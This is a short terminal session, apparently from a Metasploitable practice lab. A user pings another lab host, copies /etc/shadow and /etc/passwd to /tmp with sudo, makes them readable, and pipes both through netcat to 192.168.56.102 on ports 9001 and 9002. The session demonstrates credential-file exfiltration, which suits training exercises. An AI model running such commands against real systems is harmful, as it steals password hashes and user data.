 msfadmin@metasploitable:~$ ping 192.168.56.102
PING 192.168.56.102 (192.168.56.102) 56(84) bytes of data.
64 bytes from 192.168.56.102: icmp_seq=1 ttl=64 time=6.05 ms
64 bytes from 192.168.56.102: icmp_seq=2 ttl=64 time=2.38 ms
64 bytes from 192.168.56.102: icmp_seq=3 ttl=64 time=1.58 ms
--- 192.168.56.102 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 1.580/3.338/6.050/1.945 ms
msfadmin@metasploitable:~$ sudo cp /etc/shadow /tmp/shadow.txt
[sudo] password for msfadmin:
msfadmin@metasploitable:~$ sudo cp /etc/passwd /tmp/passwd.txt
msfadmin@metasploitable:~$ sudo chmod 644 /tmp/shadow.txt /tmp/passwd.txt
msfadmin@metasploitable:~$ cat /tmp/shadow.txt | nc 192.168.56.102 9001
msfadmin@metasploitable:~$ cat /tmp/passwd.txt | nc 192.168.56.102 9002
msfadmin@metasploitable:~$